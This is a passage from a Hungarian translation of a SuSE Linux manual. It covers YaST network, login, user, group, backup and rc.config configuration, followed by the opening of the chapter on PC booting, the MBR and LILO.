Az általános hálózati konfigurálást a *YaST*-tal ugyancsak elvégezhetjük (lásd a 3.23 ábrát). Még ha nem is vagyunk hálózathoz csatlakoztatva, jó ötlet beállítanunk hálózatunkat. Sok program függ egy jól beállított hálózattól, hogy megfelelően tudjon működni.

'Hálózati alapkonfigurálás' Ez az ahol beállíthatjuk az *PP*-*Cím(ek)et* a megfelelő hálózati interfésznek (hálózati kártya, PPP, vagy ISDN, stb.) (lásd a 3.24 ábrát); lásd a 153 oldalt, ahol az összes ilyen fogalmat elmagyarázunk.

Itt kiválaszthatunk szolgáltatásokat DHCP vagy BOOTP az 'F3=Auto-IP' -n keresztül, hogy egy automatikus IP konfigurálást használjunk.

'Host név megváltoztatása' A gépünk host és domén neve állítható itt be. Ha nem vagyunk ismerősek a host vagy domén név fogalmakkal, akkor nézzük meg a 153.



3.23 ábra: Hálózat konfigurálása

| A hálózati eszközeinek alap konfigurációját állíthatja be. Az F6<br>lenyomásával adhatja meg az IP címet egy hálózati eszközhöz. Az F7-el<br>konfigurálhatja a hardvert. Csak ISDN és PLIP eszközöknél szükséges. Az ISDN<br>paramétereket az F8 lenyomásával konfigurálhatja be. |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Aktivációsszám Hálózat típusa Eszköznév IP-cím PCMCIA PtP-cím                                                                                                    |  |  |  |  |
| [0] [X] <none> NONE 10,3,73,183 []</none>                                                                                                    |  |  |  |  |
| [1] [] Ismeretlen []                                                                                                    |  |  |  |  |
| [2] [] Ismeretlen []                                                                                                    |  |  |  |  |
| [] [3] [] Ismeretlen []                                                                                                    |  |  |  |  |
| (Tovabbi halozat Keszítése)                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
| E3=Auto IP E4=Inaktivál E5=Eszköz E6=IP cím                                                                                                    |  |  |  |  |
| F7=Hardver F8=ISDN F9=PCMCIA                                                                                                    |  |  |  |  |
| ✓ F10=Ment. >                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |
|                                                                                                    |  |  |  |  |

3.24 ábra: Hálózati alapkonfigurálás

- 'Hálózati szolgáltatások konfigurálása' Ezzel az opcióval konfigurálhatjuk a hálózati alapszolgáltatásokat, mint pl.: *inetd* (a *telnet*-hez, *ftp*-hez, nyomtatáshoz stb.) portmap (az NFS kiszolgálóhoz és a NIS-hez) és rpc.nfsd (az NFS kiszolgálóhoz).
- 'Névkiszolgáló konfigurálása' Lehetséges egy vagy több névkiszolgáló meghatározása is. (lásd a 89 fejezetben (467. oldal) a további információkat).
- YP ügyfél konfigurálása' Ez az opció csak akkor lesz aktív, ha telepítettük az 'ypclient' csomagot az 'n' készletből. Lásd a 5.4 fejezetben (168. oldal) és a 89 fejezetben (469. oldal) további információkért.
- **'DHCP Kliens'** Ez az opció csak akkor lesz aktív, ha a 'dhclient' csomagot az 'n' készletből feltelepítettük.

- Sendmail konfigurálása ' Ezzel az opcióval telepíteni lehet egy konfigurációs fájlt a sendmail-hez. Több konfigurációs fájl elérhető, valamelyik általában megfelel a szükségletnek.
- 'Távoli nyomtatók adminisztrálása' Ezzel az opcióval beállíthatjuk a gépünket, hogy képes legyen elérni egy nyomtatót, ami a TCP/IP hálózaton van. A beállítási opciók ezen képernyőn viszonylagosan magától értetődőek. A 'Nyomtató neve' arra a névre utal, amivel a helyi gép utal a nyomtatóra (egy jó választás lenne a remote). A 'Gyüjtö könyvtár (Spool directory)' automatikusan beállításra kerül a fent megadott név alapján. A 'Szerver neve' egy IP cím vagy a nyomtató kiszolgáló neve. A 'Nyomtató neve' az a név amivel a nyomtató kiszolgáló hivatkozik a nyomtatóra (legtöbb esetben ez lp).

Ha szükségünk van egy előszűrőre (prefilter) ehhez a nyomtatóhoz, akkor nézzük meg a 12.4 fejezetben (363. oldal).

- Sambán át csatlakozó nyomtató' Ez az opció csak akkor lesz aktív, ha a 'samba' csomag az 'n' készletből már telepítve van. Ezzel a menü tétellel lehetséges csatlakoztatni egy Windows géphez csatlakozó nyomtatót.
- 'Novell hálózaton át csatlakozó nyomtató' Ez az opció csak akkor lesz aktív, ha az 'ncpfs' csomag az 'n' készletből telepítve van.
- \*ISDN paraméterek konfigurálása' Ez az opció csak akkor lesz aktív, ha az `i4l' csomag az `n' készletből telepítve van. Kövessük a részletes menüket, amik elérhetők (lásd a 6.2 fejezetben (175. oldal)) további tisztázás végett.

További hálózati beállításokat láthatunk a 5 fejezetben (153. oldal).

# 3.6.4 Élő CD-ROM fájlrendszer konfigurálása

Megvásárolhatjuk az "Élő fájlrendszer" CD-ROM-ot külön a SuSE Linux-tól, vagy letölthetjük az ISO lenyomatot (image) az FTP kiszolgálóról: ftp://ftp.suse.com/pub/suse/i386/)

Ez az indítható (bootable) CD különböző célokat szolgál:

- Lehetővé teszi egy SuSE Linux rendszer közvetlen indítását, beleértve az X Window System-et, anélkül hogy valamit is telepítenénk a merevlemezre. Ez nagyon jól jöhet, ha ki akarjuk próbálni, hogy vajon egy gép fut-e a SuSE Linux-szal egyáltalán, vagy ha egy erős, megbízható, el nem romló, mentő (rescue) rendszert keresünk (lásd a 16.6 fejezetben (451. oldal)).
- Továbbá, beintegrálhatjuk az "Élő fájlrendszer"-t a rendes SuSE Linux rendszerbe is. Ez csak akkor hasznos, ha nincs elég lemezhelyünk. Most meg is fogjuk tárgyalni ezt.



Legyünk tisztában vele, hogy az Élő fájlrendszer csak egy bizonyos választékát tudja nyújtani a programoknak. Egy CD-n a hely, korlátozott és jelenleg egy teljes SuSE Linux 7 CD-ROM-ból áll... Megvan a lehetőségünk a YaST-ban, hogy integráljuk az Élő fájlrendszert. Ha ezt választjuk, akkor minden egyes csomaghoz, ami nincs a rendszerünkre telepítve, egy link fog létrejönni. Ezek a linkek a CD-n lévő programokra mutatnak. Így a programok könnyen indíthatók a CD-ről, anélkül hogy lemezhelyet használnának. Tisztában kell lennünk azonban azzal, hogy emiatt a CD-nek az Élő fájlrendszerrel a CD-ROM meghajtóban *kell* lennie, mivel az be lesz csatolva a (*Csatolási pont*) /S.u.S.E. alá). Ha egy másik CD-t akarunk becsatolni, először indítsunk (boot) az élő fájlrendszerrel és utána csatoljuk le (unmount), az alábbi parancsot használva:

```
meggyfa: # umount /S.u.S.E
```

és csatoljuk fel a másik CD-t ezután.

Néhány esetben, még az alap programok is be vannak integrálva a CD-ről az élő fájlrendszerbe. Ebben a speciális esetben, ezek a programok állandóan futnak és ezáltal, nem vagyunk képesek lecsatolni (unmount) a CD-t. Ha mégis muszály becsatolni egy másik CD-t, az alaprendszerünket úgy terveztük meg, hogy az mindig képes futni, még a CD nélkül is. Így csak indítsuk el a gépünket a CD kivétele után. A Linux egy pár hibaüzenetet fog megjeleníteni, amit figyelmen kívül hagyhatunk. A CD eléréséhez szükséges minden program a rendszer része.

Ha a következő hiba üzenetet kapjuk "no space left on device", ez azért van, mert az *minode* sűrűség (density) a rendszerünkön túl kicsi. A nagyon kicsi partíciókkal, ez a leggyakoribb hiba. Sajnálatosan, ezt csak az újraformattálás és az inode méret csökkentése tudja megoldani (pl. 1 kB inode-onként a 4 kB inode-onkénti helyett—lásd a 3.3.10 fejezetben (94. oldal)).

Ha a merevelemezünkön már minden helyet felhasználtunk, nem is tudjuk elindítani a *YaST*-ot, hogy leválassza (disintegrate) az élő fájlrendszert (live filesystem), így a *YaST* nem tudja létrehozni az indításhoz szükséges fájlokat. Ebben az esetben, csak távolítsunk el néhány szimbolikus linket ami a /SuSE könyvtárra mutat.<sup>2</sup>

Az Élő fájlrendszer előnye, a lemezhasználatban van. Van azonban néhány hátránya is:

- Az Élő fájlrendszer elérése meglehetősen lassú. Egy CD-ROM meghajtót elérni sokkal lassabb, mint egy merevlemezt.
- Sok szimbolikus linket kell létrehozni, és mindegyik egy *rinode*-ot igényel, szükségünk van elegendő szabad elérhető inode-ra. Az inode-ok számát akkor határoztuk meg, amikor kijelöltük a partíciókat és ezt csak a partíció újra formattálásával tudjuk megváltoztatni.
- Az Élő CD integrálásához, a partíción legalább 50 MB szabad elérhető helynek kell még lennie.

#### 3.6.5 Bejelentkezés konfigurálása

Itt beállíthatjuk, hogy a rendszer miként induljon, szöveges módban vagy grafikus módban az X Window System-mel. Ha a grafikus bejelentkezést

 $<sup>^2</sup>$  Fájlok eltávolítását a 19.7.5 fejezetben (501. oldal) tárgyalja, és után próbáljuk meg elindítani a YaST-ot újra.

# 3. YaST- (Yet another Setup Tool) Mégegy Beállítási Eszköz

akarjuk használni, két választásunk van: az XDM vagy a KDM. Ha a KDMet választjuk, akkor azt is megadhatjuk, hogy kinek engedélyezzük **lezárni** a rendszert. A másik bejelentkezési opció a szöveges konzolon keresztül történik. Ezzel az opcióval elindíthatjuk az X Window System-et a *startx* paranccsal (lásd a 3.25 ábrát).

| használhatja a bejelentk<br>bejelentkezés egy szöveg<br>lehet indítani az X11-et | ezéshez. Másik<br>es konzolon töri<br>, a 'startx' par | lehetőség: a<br>cénik és onnan k<br>ranccsal. | ézzel |
|----------------------------------------------------------------------------------|--------------------------------------------------------|-----------------------------------------------|-------|
| Kijelző menedzser                                                                | [HSCII                                                 | 1                                             |       |
| Leállítás a KDM-ből                                                              | E                                                      | 1                                             |       |

3.25 ábra: Bejelentkezés konfigurálása



Ha nem vagyunk teljesen biztosak benne, hogy az X Window System helyesen van konfigurálva, nem szabad aktiválnunk egyik grafikus bejelentkezőt sem. Teszteljük le először, hogy el tudjuk-e indítani az X Window System-et konzolról.

Ha úgy állítjuk be a rendszerünket, hogy grafikus bejelentkezővel induljon, az /etc/inittab fájl kerül módosításra, beállítva a 3. futásszintet alapértelmezett futás szintként (runlevel) (lásd a 89 fejezetben (471. oldal)). Ha a 3. futásszint más célt szolgál a gépünkön, akkor *sem* az *XDM sem* a *KDM* nem lesz aktiválva.

#### 3.6.6 A susewm beállítása (a Window Manager)

Ezzel a menüopcióval beállíthatjuk a "Grafikus Munkaasztalt".

Válasszuk ki az alapértelmezett ablakkezelőnket. Megmondhatjuk azt is a *susewm*-nek, hogy mely konfigurációs fájlokat kell létrehoznia és karban tartania. (a technikai hátteret lásd a 9.5 fejezetben (302. oldal).)

# 3.6.7 Felhasználók adminisztrálása

A YaST megfelelő eszközt nyújt a felhasználók account-jainak a létrehozására, törlésére és karbantartására. A menüopció címe 'Felhasználók Adminisztrálása' és ez almenüje a 'Rendszeradminisztráció'nak.

Bekapcsolhatjuk a 'Modem használatának engedélyezése'-t is. Ha ezt megadjuk, akkor hozzáadjuk a felhasználót az 'uucp' és a

| AZ ALAP ABLAKKEZELŐ BEÁLLÍTÁSA<br>Az X Window rendszer grafikai megjelenése szabadon megválasztható, mivel nem<br>a (grafikus kártyához való) meghajtótól függ, hanem azt az úgynevezett<br>ablakkezelők valósítják meg. Kiválaszthatja, hogy melyik legyen a<br>rendszerben az alap ablakkezelő. Azt is megadhatja, hogy a susewm a többi<br>ablakkezelő közül melyekhez készítsen konfigurációs állományokat. |                             |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|--|
| Az egész rendszerben érvényes alapértékek beállítása                                                                                                    | [ <no found="" wm="">]</no> |  |
| Az alap konfigurációs állományok létrehozása                                                                                                    | [Igen ]                     |  |
| Az alap konfigurációs állományok és menük létrehozása a következő<br>ablakkezelők számára:<br>[]fvwm [X]kde<br>[]fvwm2 []mwm<br>[]fvwm95 []afterstep<br>[]bowman []ctwm                                                                                                    |                             |  |
| Menü-ikonok az fvwm2-höz és az fvwm95-höz                                                                                                    | [Nem ]                      |  |
| <mark>&lt; Folytat &gt;</mark> < Megs:                                                                                                    | zakít >                     |  |

3.26 ábra: A susewm beállítása

| felhasználókról, újakat vehet fel, vagy                 | módosíthatja, törölheti a létezőket.   |
|---------------------------------------------------------|----------------------------------------|
| Felhasználó neve:                                       | : <mark>saga :</mark> :                |
| Numerikus felhasználói azonosító                        | :500 :                                 |
| Csoport (szám vagy név szerint)                         | : <mark>users :</mark> :               |
| Saját-könyvtár                                          | : <mark>/home/saga</mark> :            |
| Bejelentkező shell                                      | : <mark>/bin/bash</mark> :             |
| Jelszó<br>Adja meg újra a jelszót                       | :************************************* |
| Modem/ISDN használatának engedélyezése [X]              |                                        |
| A felhasználó részletes leírása                         |                                        |
| F1=Súgó F3=Választ<br>F5=Felh,törlés F6=Jelszó időtarta | F4=Felh.készít<br>ana F10=Bevitel vége |

3.27 ábra: Felhasználók adminisztrálása

'dialout' csoportokhoz is. E csoportok tagjai képesek fel és lekapcsolódni a PPP eszközök segítségével.

Amikor egy új felhasználói account-ot hozunk létre, az alapértelmezett beállítási fájlok a /etc/skel könyvtárból átmásolásra kerülnek az új felhasználó home könyvtárába. Ez egy ügyes eljárás, mivel így a személyes beállítási fájlokat automatikusan létre lehet hozni. Természetesen a felhasználók később szabadon, kedvük szerint megváltoztathatják majd ezeket a beállítási fájlokat saját home könyvtárukban.

Amikor létrehozunk vagy eltávolítunk egy felhasználói account-ot, a YaST az alábbi két szkriptet futtatja le:

• egy felhasználói account létrehozásakor, a /usr/sbin/useradd. local szkript lefut, ha az létezik. Ez a szkript fogja létre hozni a szükséges bejegyzéseket a /etc/passwd és az /etc/shadow fájlokban. A home könyvtár létrejön és a fájlok a /etc/skel alól átmásolódnak ide.

• egy felhasználói account eltávolításakor, a /usr/sbin/userdel. local szkript fut le. Az accounthoz tartozó sorok a passwd és shadow fájlokból törlődnek. A home könyvtárak megmaradnak.

Mindkét szkript a felhasználói nevet, mint paramétert használja. Ha további információ szükséges (felhasználói ID, bejelentkező shell, home könyvtár), megtalálható a /etc/passwd fájlban.

Ha gyakorlott felhasznók vagyunk és nem akarjuk a *YaST*-ot használni a felhasználói account-ok létrehozására, a *useradd* és a *userdel* programok rendelkezésünkre állnak.

# Megjegyzés a PAM-hoz

A PAM (*Pluggable Authentication Modules*) konfigurációs fájlja a /etc/ pam.d-ben található. Dokumentáció programozóknak és rendszergazdáknak a /usr/share/doc/packages/pam alatt található.

A SuSE Linux képes MD5 jelszavakat kezelni. Az MD5-tel titkosított, jelszavak hosszabbak lehetnek mint 8 karakter (egészen 128 karakterig). Mivel az MD5 titkosítás *nem* kompatibilis a szabvány Unix **crypt()** függvénnyel, a legtöbb kereskedelmi Unix rendszer és néhány program nem működik az MD5 jelszóval. Így legyünk nagyon óvatosak, ha bekapcsoljuk ezt a képességet.

Megjegyzések a konfigurációról a /usr/share/doc/packages/pam/md5.config alatt találhatók.

# 3.6.8 Csoportadminisztráció

A YaST használható felhasználói csoportok létrehozására és karbantartására is.



3.28 ábra: Csoport adminisztráció a YaST-tal

A Linux alatt (mint a UNIX-oknál általában) minden egyes felhasználót be kell tenni legalább egy csoportba. Ez azárt szükséges, mert az engedélyezések (bizonyos fájlokhoz) attól függnek, hogy mely csoporthoz tartozik az adott felhasználó. A felhasználói csoportok használhatók korlátozásra (vagy engedélyezésre), a felhasználók bizonyos könyvtárakhoz való hozzáférésének szabályozására. Csoportjelszavak használhatók arra is, hogy korlátozzák (vagy megengedjék) a bizonyos könyvtárakhoz való hozzáférést.

Néhány csoport már létezik Linux alatt, például a 'users', 'root' felhasználói csoportok és még sok más.

Egy csoportnév, mint pl. a 'users', csak szöveges képviseltetése a tényleges csoportnak. A Linux a csoportokat a "GID"-ról (Csoport ID) ismeri fel. A csoportokra vonatkozó konfigurációs fájl a /etc/group alatt található.

Ez csak háttérinformáció, amit a legtöbb rendes felhasználónak nem is szükséges tudnia. A YaST-tal könnyű csoportokat létrehozni. A 'Rendszeradminisztráció' menünek van egy almenüje a 'Csoport adminisztráció'. Ezt a képernyőt mutatjuk be a 3.28 ábrán.

# 3.6.9 Biztonsági mentés készítése

Ez az opció segít biztonsági mentést készíteni az összes módosított vagy új fájlról és csomagról egy fájlba, vagy szalagra. Ezek legtöbbször konfigurációs fájlok.



3.29 ábra: Biztonsági mentés a YaST-tal — könyvtárak kiválasztása kizárásra

A dialóg három részből áll (lásd a 3.29 ábrát):

1. Fájlok kiválasztása biztonsági mentésre:

Itt megmondhatjuk a YaST-nak, hogy mely könyvtárakat kell kizárni a biztonsági mentésből. Előre definiáltak a /tmp /dev és a /proc. Hozzá kell adnunk a becsatolt CD-ROM-okat vagy az NFS-becsatolt fájl-rendszereket a listához. Minél kevesebbet akarunk menteni, annál gyorsabban fog lefutni, mivel a szükségtelen összehasonlításokat a csomagok listájával kihagyja. A (+) és (-) billentyűket használva hozzáadhatunk

vagy eltávolíthatunk könyvtárakat közülük. Az $(\underline{\texttt{F10}})$  lenyomása átvezet a következő lépéshez.

2. Keresés:

Ebben a lépésben, a *YaST* kikeresi azokat a fájlokat amiket be kell vonni a biztonsági mentésbe. A megtalált csomagok mérete és száma frissül a keresés alatt. Miután ez kész, egy listát kapunk az összes megtalált állománnyal. Itt még mindig leválaszthatunk fájlokat a \_\_\_\_\_\_ használatával.

3. Parancsok megadása:

Itt eldönthetjük, hogy hogyan legyenek ezek a fájlok elmentve. Megadhatunk archív neveket, opciókat és egyebeket.

Ez a biztonsági mentési módszer csak akkor működik, ha a fájlok dátuma egyébként nem lett megváltoztatva. Továbbá ez a művelet jelentős RAM-ot igényel. Egy közönséges CD fájlnevei közel 6 MB RAM-ot foglalnak el. Azonkívül, szükségünk van elegendő szabad lemez helyre, hogy elmentsük a biztonsági archívumot. Az archívum sűrítése a fájl méretének csökkentéséhez vezet—közelítőleg fele lesz az erdetinek. A biztonsági mentés legjobb módja, egy szalagegység (streamer) használata.

# 3.6.10 A rendszer biztonsági beállításai

Csak akkor változtassunk az alapbeállításon, ha részletes ismereteink vannak a kérdést illetően. Feltétlen olvassuk el az idevágó részt a 18 fejezetben (477. oldal).



Ha nem akarjuk megengedni a 'root'-nak az ssh-n keresztüli bejelentkezést, akkor a /etc/ssh\_config-ot be kell állítanunk. A /etc/sshd\_config-ban, az alapbeállítás **PasswordAuthentication yes** – Ha az ssh helyesen van beállítva, a 'root' bejelentkezése egy hálózaton keresztül, biztonságos.

# 3.6.11 Az XFree86(TM) konfigurálása

Az X Window System (XFree86) beállítható többféle konfigurációs eszközzel. Próbáljuk meg először a *SaX*-ot használni. A *SaX* leírása részletesebben a 8.3 fejezetben (240. oldal) található.

A technikai részleteket a 8 fejezetben (237. oldal) olvashatjuk el.

# 3.6.12 A YaST konfigurációs fájljának megváltoztatása

A SuSE Linux-szot egy központi konfigurációs fájl, a

/etc/rc.config tartja karban. Ezt a fájlt induláskor a indító szkript olvassa be (az amelyik a rendszerünket konfigurálja).

Lehetőség van az ebben a fájlban lévő változókat megváltoztatni a *YaST*tal. Így anélkül is megváltoztathatunk beállításokat rendszerünkben, hogy ismernénk minden részletét az összes konfigurációs fájlnak.

A konfigurációs fájl megváltoztatásához tartozó menüopció, a 'Rendszeradminisztráció' alatt a 'Konfigurációs fájl megváltoz-



3.30 ábra: Konfigurációs fájl szerkesztése a YaST-tal

tatása' címszó alatt található. A kurzorral válasszuk ki a változót, amit meg akarunk változtani és nyomjuk meg a  $\longleftrightarrow$  vagy az (F3) billentyűt. Miután a YaST-ot használtuk egy érték megváltoztatására a SuSEconfig automatikusan el fog indulni.

Ha úgy döntünk, hogy kézzel változtatunk meg egy értéket (a /etc/rc. config fájl szerkesztésével), emlékezzünk hogy nekünk kell manuálisan lefuttatni a *SuSEconfig* szkriptet. Ez a szkript el fogja végezni a szükséges frissítéseket a megfelelő fájlokban, a /etc/rc.config-ban beállított (vagy megváltoztatott) értékek szerint. További részletek erről a témáról a 17.6 fejezetben (463. oldal) alatt találhatók.

# 4. fejezet

# Rendszerbetöltés és rendszerbetöltő programok: LILO, loadlin, stb.

Fordította: Petőfi Sándor László és Váradi István

Ebben a fejezetben a linux-rendszer betöltésének különböző módjait részletezzük. Hogy jobban megértsük, mi tartozik ehhez, először ismerjünk meg pár technikai információt a PC rendszerbetöltésével kapcsolatban.

# 4.1 A PC rendszerindítása

A gép bekapcsolása után elsőként a BIOS (Basic Input Output System) veszi át az irányítást, beindítja a képernyőt, billentyűzetet és ellenőrzi a memóriát. Amíg ez a feladat végrehajtódik semmilyen külső tárolóeszközről vagy eszközről nem vesz tudomást a rendszer.

Miután az alaprendszer elvégezte a belső beállítását, nekilát ellenőrizni a körülötte lévő hardvert. A dátumot, időt és a legfontosabb külső eszközökre vonatkozó információt a CMOS beállítások tartalmazzák (rendszerint erre vonatkozik a *CMOS setup*). A CMOS olvasása után a BIOS felismerheti az első merevlemezt (beleértve a részleteket, mint amilyen a geometriájára vonatkozó). Ezután képes lesz onnan betölteni az operációs rendszert (OS).

Hogy az OS-t betöltse, a rendszer 512 byte adatrészt tölt be az első merevlemezről a rendszermemóriába és végrehajtja a rész elején található kódot. Az ott található javaslatok meghatározzák a rendszerbetöltési folyamat jó részét. Ez okból nevezzük a merevlemez első 512 bájtját gyakran *Master Boot Record*-nak, (MBR) (*\*MBR*).

Mindazonáltal az egész folyamat eléggé bonyolult és ez a leírás leegyszerűsített, de tisztán látjuk, hogy eddig a pontig (az MBR betöltéséig), a rendszerbetöltő folyamat független a telepített operációs rendszertől, minden PC-n megegyező, és minden PC a BIOS-ban tárolt rutinok (meghajtók) segítségével éri el a perifériákat.

#### **Master Boot Record**

Az MBR elrendezése egy független hagyomány szerint van hitelesítve. Az első 446 bájt a program kód számára van fenntartva<sup>1</sup>. A következő 64 bájt

<sup>&</sup>lt;sup>1</sup> A kódnak magának és a nyújtott lehetőségeknek – attól a rendszertől függően, amelyik létrehozta az MBR-t.

helyet ad a partíciós táblának, négy partícióig.<sup>2</sup> Az utolsó két bájt egy különleges "magic number"-t (AA55) tartalmaz. Bármely MBR amely megpróbálja felülírni ezt más számmal, kudarcot vall.

#### **Boot Sectors**

A rendszerbetöltő szektorok az elsők egy merevlemezes partíción<sup>3</sup>. 512 bájtot szánnak arra, hogy tartalmazzák azt a kódot, ami képes beindítani a partíción lévő operációs rendszert. A DOS-ra formázott, Windows-os és OS/2-es partíciók kifejezetten ezt teszik. Ezzel ellentétben, a linux rendszerpartíciók üresek az elejükön. A linux partíció nem indítható közvetlenül, bár tartalmazhat egy rendszermagot és egy érvényes root fájlrendszert.

Egy érvényes rendszerbetöltő szektor követi a hagyományokat és bejegyzi a "magic number"-t az MBR utolsó két bájtjába.

#### DOS vagy Windows 95 betöltése

Az MBR tartalmazza az arra vonatkozó iformációt, mely meghatározza, a merevlemez mely partíciója "aktív", d. h., melyik partíción érdemes keresni az indítandó operációs rendszert<sup>4</sup>. A végrehajtható kód az MBR-ben (a rendszerbetöltő első fokozata) leellenőrzi vajon a megjelölt partíció tartalmaz-e érvényes indítószektort.

Ha ez az eset, a rendszerbetöltő második szakasza onnan indulhat. DOS rendszerprogramok most már betöltődhetnek és látni fogjuk a szokásos DOS promptot.

DOS esetén csak elsődleges partíció lehet aktívként jelölve. Ezért nem használhatunk kiterjesztett partíción belüli logikai partíciót rendszerindító DOS partícióként.

# 4.2 Különböző rendszerindítással kapcsolatos fogalmak

A legegyszerűbb rendszerindítás csak egy gépet feltételez egy telepített operációs rendszerrel. A PC-ken általában csak DOS vagy Windows 95 van egyedüli rendszerként telepítve. A rendszerindítási folyamat ebben az esetben már ismert.

Hasonlóképpen áll a dolog,<sup>5</sup>ha a linux az egyedüli használt operációs rendszer. Ebben az esetben, elméletben kihagyható a *LILO* telepítése. Nagy hátránya ennek, hogy a rendszermag számára a renszerindításkor nem adhatók át paraméterek.

Mihelyst több telepített operációs rendszerünk van, számos új rendszerindítási lehetőség kínálkozik.

 $<sup>^2</sup>$  Enélkül a partíciós tábla nélkül, fájlrendszer sem létezhetne — nem tudnánk használni a merevlemezt.

<sup>&</sup>lt;sup>3</sup> kivéve a kiterjesztett partíciók esetén, melyek "tartályként" szolgálnak más partíciók számára.

<sup>&</sup>lt;sup>4</sup> Ez arra vonatkozik, hogy a DOS-t az első merevlemezre kell telepíteni.

<sup>&</sup>lt;sup>5</sup> A linux rendszermagot egyenesen egy "nyers (raw)" partícióra kell írni és az MBR-ből indítani. Ez meglehetősen ritka eset.

Más OS indítása mágneslemezről Az első OS a merevlemezről indítható, a többi operációs rendszer, rendszerindító mágneslemez használatával indítható.

- Követelmények: a floppymeghajtó képes legyen rendszerindításra.
- *Előny:* elkerülhetjük a lehetséges rendszerbetöltő ügyes-bajos telepítését.
- *Hátrány:* biztosak kell lennünk abban, nem fogyunk ki a működő rendszerindító lemezekből.
- Előny vagy hátrány is lehet, hogy a linuxunk nem képes rendszerbetöltő lemez nélkül indulni, a használat körülményeitől függően.
- A rendszerbetöltő folyamat valamivel hosszabb lesz.

További rendszerek láncolt betöltése Ugyanazon rendszeresen indított OS és más lehetséges operációs rendszerek indíthatók az első OS-en belülről.

- *Követelmények:* megfelelő program rendelkezésre kell hogy álljon, láncolt rendszerbetöltésre.
- Egy *példa* erre a linux betöltése *loadlin* segítségével DOS-ból vagy NetWare szerver indítása DOS-ból a *server.exe*-vel.

